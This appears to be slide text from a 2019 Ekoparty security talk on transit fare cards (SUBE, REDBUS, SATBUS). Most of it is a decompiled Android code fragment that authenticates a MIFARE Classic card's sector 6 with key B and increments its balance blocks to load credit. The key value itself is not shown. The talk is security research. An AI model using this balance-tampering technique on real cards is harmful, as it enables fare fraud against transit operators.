 ekoparty
Free rides! SUBE, REDBUS, SATBUS and others
REDBUS
}
while (!"android.nfc.action.TECH_DISCOVERED".equals(paramIntent.getAction())) {
return;
}
mfc = MifareClassic.get((Tag)paramIntent.getParcelableExtra("android.nfc.extra.TAG"));
try
{
mfc.connect();
if (mInWriteMode)
{
if (mfc.authenticateSectorWithKeyB(6, KEY_B_SECTOR_6))
{
mfc.increment(25, saldoCargar * 100);
mfc.transfer(25);
mfc.increment(26, saldoCargar * 100);
mfc.transfer(26);
}
mInWriteMode = false;
}
paramIntent = (TextView)findViewById(2131492951);
if (mfc.authenticateSectorWithKeyB(6, KEY_B_SECTOR_6))
{
int i = Integer.reverseBytes(ByteBuffer.wrap(Arrays.copyOfRange(mfc.readBlock(25), 0, 8)).getInt());
Dan Borgogno
Ekoparty
Free rides! SUBE, REDBUS, SA...
Dan Borgogno
2019